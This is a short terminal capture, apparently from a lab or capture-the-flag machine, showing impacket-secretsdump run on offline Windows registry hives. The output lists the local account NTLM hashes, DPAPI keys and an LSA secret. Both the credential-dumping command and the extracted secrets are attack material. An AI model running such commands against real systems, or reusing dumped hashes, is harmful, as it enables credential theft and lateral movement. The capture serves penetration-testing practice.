 ┌──(kali㉿kali)-[~/Documents/tasks/omni]
└─$ impacket-secretsdump -sam sam -security security -system system LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0×4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0×dc2beb4869328393b57ea9a28aeff84932c3e3ef
dpapi_userkey:0×6760a0b981e854b66007b33962764d5043f3d013
[*] NL$KM
 0000   14 07 22 73 99 42 B0 ED  F5 11 9A 60 FD A1 10 EF   .."s.B.....`....
 0010   DF 19 3C 6C 22 F2 92 0C  34 B1 6D 78 CC A7 0D 14   ..<l"...4.mx....
 0020   02 7B 81 04 1E F6 1C 66  69 75 69 84 A7 31 53 26   .{.....fiui..1S&
 0030   A3 6B A9 C9 BF 18 A8 EF  10 36 DB C2 CC 27 73 3D   .k.......6...'s=
NL$KM:140722739942b0edf5119a60fda110efdf193c6c22f2920c34b16d78cca70d14027b81041ef61c6669756984a7315326a36ba9c9bf18a8ef1036dbc2cc27733d
[*] Cleaning up...